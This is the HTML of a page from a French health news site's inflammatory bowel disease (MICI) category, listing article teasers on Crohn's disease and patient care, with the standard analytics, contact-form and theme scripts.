        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/maladie-de-crohn-mieux-vivre-au-quotidien-et-mieux-prevenir-les-complications/"  rel="bookmark" class="td-image-wrap " title="Maladie de Crohn : mieux vivre au quotidien et mieux prévenir les complications" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maladie de Crohn : mieux vivre au quotidien et mieux prévenir les complications" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/05/photo-v2-Arnaud-Bourreille-534x462.png"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/maladie-de-crohn-mieux-vivre-au-quotidien-et-mieux-prevenir-les-complications/"  rel="bookmark" title="Maladie de Crohn : mieux vivre au quotidien et mieux prévenir les complications">Maladie de Crohn : mieux vivre au quotidien et mieux prévenir les complications</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-18T15:59:49+02:00" >18 mai 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/vers-un-accompagnement-plus-complet-des-patients-atteints-de-mici/"  rel="bookmark" class="td-image-wrap " title="Vers un accompagnement plus complet des patients atteints de Mici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vers un accompagnement plus complet des patients atteints de Mici" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/05/Photo-Pr-Roblin-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/vers-un-accompagnement-plus-complet-des-patients-atteints-de-mici/"  rel="bookmark" title="Vers un accompagnement plus complet des patients atteints de Mici">Vers un accompagnement plus complet des patients atteints de Mici</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-18T15:55:35+02:00" >18 mai 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/a-la-une/mici-la-qualite-de-vie-nouveau-defi-des-soignants/"  rel="bookmark" class="td-image-wrap " title="MICI : la qualité de vie, nouveau défi des soignants" ><img class="entry-thumb" src="[data-uri]" alt="" title="MICI : la qualité de vie, nouveau défi des soignants" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/05/Photo-UNE-AdobeStock_1216327320-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/a-la-une/mici-la-qualite-de-vie-nouveau-defi-des-soignants/"  rel="bookmark" title="MICI : la qualité de vie, nouveau défi des soignants">MICI : la qualité de vie, nouveau défi des soignants</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-18T15:52:08+02:00" >18 mai 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/mici-vers-une-nouvelle-ere-dinnovations/"  rel="bookmark" class="td-image-wrap " title="Mici : vers une nouvelle ère d’innovations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mici : vers une nouvelle ère d’innovations" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/05/Blons-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/mici-vers-une-nouvelle-ere-dinnovations/"  rel="bookmark" title="Mici : vers une nouvelle ère d’innovations">Mici : vers une nouvelle ère d’innovations</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-17T13:47:04+02:00" >17 mai 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/itineraire-dune-prise-en-charge-evolutive-pour-les-mici/"  rel="bookmark" class="td-image-wrap " title="Itinéraire d’une prise en charge évolutive pour les MICI" ><img class="entry-thumb" src="[data-uri]" alt="" title="Itinéraire d’une prise en charge évolutive pour les MICI" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/03/Photo-Lilly-Pr-treton--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/itineraire-dune-prise-en-charge-evolutive-pour-les-mici/"  rel="bookmark" title="Itinéraire d’une prise en charge évolutive pour les MICI">Itinéraire d’une prise en charge évolutive pour les MICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T17:02:45+01:00" >13 mars 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/a-la-une/soigner-toujours-mieux-les-mici/"  rel="bookmark" class="td-image-wrap " title="Soigner toujours mieux les MICI" ><img class="entry-thumb" src="[data-uri]" alt="" title="Soigner toujours mieux les MICI" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/03/Photo-UNE-AdobeStock_559505567-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/a-la-une/soigner-toujours-mieux-les-mici/"  rel="bookmark" title="Soigner toujours mieux les MICI">Soigner toujours mieux les MICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T17:02:45+01:00" >13 mars 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/decision-medicale-partagee-celltrion-place-le-patient-au-coeur-de-son-engagement/"  rel="bookmark" class="td-image-wrap " title="Décision médicale partagée : Celltrion place le patient au cœur de son engagement" ><img class="entry-thumb" src="[data-uri]" alt="" title="Décision médicale partagée : Celltrion place le patient au cœur de son engagement" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/03/MICI-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/decision-medicale-partagee-celltrion-place-le-patient-au-coeur-de-son-engagement/"  rel="bookmark" title="Décision médicale partagée : Celltrion place le patient au cœur de son engagement">Décision médicale partagée : Celltrion place le patient au cœur de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T17:02:44+01:00" >13 mars 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/mici-une-nouvelle-etape-franchie-pour-ameliorer-la-vie-des-patients/"  rel="bookmark" class="td-image-wrap " title="MICI : une nouvelle étape franchie pour améliorer la vie des patients" ><img class="entry-thumb" src="[data-uri]" alt="" title="MICI : une nouvelle étape franchie pour améliorer la vie des patients" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/03/claire-Le-monde--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/mici-une-nouvelle-etape-franchie-pour-ameliorer-la-vie-des-patients/"  rel="bookmark" title="MICI : une nouvelle étape franchie pour améliorer la vie des patients">MICI : une nouvelle étape franchie pour améliorer la vie des...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T17:02:44+01:00" >13 mars 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/a-la-une/mici-en-2023-le-combat-continue-plus-que-jamais/"  rel="bookmark" class="td-image-wrap " title="MICI : en 2023 le combat continue, plus que jamais" ><img class="entry-thumb" src="[data-uri]" alt="" title="MICI : en 2023 le combat continue, plus que jamais" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2021/05/Photo-UNE-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/a-la-une/mici-en-2023-le-combat-continue-plus-que-jamais/"  rel="bookmark" title="MICI : en 2023 le combat continue, plus que jamais">MICI : en 2023 le combat continue, plus que jamais</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-16T15:12:35+02:00" >16 mai 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/prendre-en-compte-les-besoins-imperieux-dans-les-mici/"  rel="bookmark" class="td-image-wrap " title="Prendre en compte les besoins impérieux dans les MICI" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prendre en compte les besoins impérieux dans les MICI" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2023/05/PEYRIN-BIROULET-Laurent-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/prendre-en-compte-les-besoins-imperieux-dans-les-mici/"  rel="bookmark" title="Prendre en compte les besoins impérieux dans les MICI">Prendre en compte les besoins impérieux dans les MICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-16T14:58:41+02:00" >16 mai 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/points-de-vue/apherese-leucocytaire-option-supplementaire/"  rel="bookmark" class="td-image-wrap " title="Aphérèse leucocytaire : option supplémentaire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aphérèse leucocytaire : option supplémentaire" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2023/05/IMG_0302-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/points-de-vue/apherese-leucocytaire-option-supplementaire/"  rel="bookmark" title="Aphérèse leucocytaire : option supplémentaire">Aphérèse leucocytaire : option supplémentaire</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-16T14:48:22+02:00" >16 mai 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://grandanglesante.fr/category/dossiers/mici/page/2/" class="page" title="2">2</a><a href="https://grandanglesante.fr/category/dossiers/mici/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 sur 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://grandanglesante.fr/"><img src="https://grandanglesante.fr/wp-content/uploads/2025/10/GAS-logo.jpg" alt="" title=""  width="150" height="48"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Donner la parole à ceux qui innovent, soignent et repensent la Santé, en plaçant le patient au cœur de l'innovation.</aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5767"><a href="https://grandanglesante.fr/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Grand Angle Santé  - Droits réservés 2018 - 2025  <a href="https://grandanglesante.fr/mentions-legales/">Mentions Légales</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/grandanglesante.fr\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/grandanglesante.fr\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c47ba1901b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_block_wrap.td_flex_block_2 .td-category-link{display:none!important}@media (min-width:1141px){.td_block_wrap.td_flex_block_2 .td-category-link{display:none!important}}</style>

<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grandanglesante.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>